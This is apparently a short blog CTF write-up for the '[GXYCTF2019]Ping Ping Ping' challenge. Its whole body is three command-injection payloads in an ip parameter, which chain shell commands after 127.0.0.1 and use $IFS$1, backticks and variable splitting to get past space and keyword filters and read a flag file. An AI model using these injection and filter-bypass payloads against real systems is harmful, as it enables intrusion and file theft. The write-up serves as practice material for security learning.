
baozongwi's blog
Aug 11, 2024
·
2 min read
·
313 words
·
复现
GXYCTF2019
[GXYCTF2019]Ping Ping Ping
一个
RCE
?ip=127.0.0.1;ls

?ip=127.0.0.1;nl$IFS$1`ls`

?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
